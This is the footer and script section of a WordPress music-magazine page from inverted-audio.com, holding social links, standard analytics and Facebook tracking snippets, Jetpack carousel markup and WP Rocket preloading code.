            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-8c5d3171f199c43f4f59585e12b3fc6c.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-7eea91427d22ef6b1f7af3fa6364bf8c.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-b30c0195376f9d431538091a9c6560d4.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-d80e88b9da41c2897b3cc08c6d89f7c3.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-d744b8c8312d66a73028c71bb3b5a7c2.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-94aaf252ea8076e6a08d324c1c3f2e0f.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_tax_formats":"3xlp","arch_results":"16","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://inverted-audio.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","nonce":"f72377299b","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://inverted-audio.com/wp-login.php?redirect_to=https%3A%2F%2Finverted-audio.com%2Fkann-celebrate-a-decade-of-music-with-family-horror-x-compilation-and-european-tour%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js" defer></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->